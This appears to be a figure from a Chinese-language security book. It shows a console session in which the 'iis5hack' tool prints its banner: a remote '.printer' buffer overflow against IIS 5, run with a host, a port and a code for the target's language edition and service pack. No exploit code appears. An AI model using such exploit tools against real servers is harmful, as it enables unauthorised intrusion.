 图 4－8
D:\WINNT\System32\cmd.exe
D:\>iis5hack
iis5 remote .printer overflow. writen by sunx
http://www.sunx.org
for test only, dont used to hack, :p
usage: iis5hack <Host> <Port> <hosttype>
chinese edition: 0
chinese edition, sp1: 1
english edition: 2
english edition, sp1: 3
japanese edition: 4
japanese edition, sp1: 5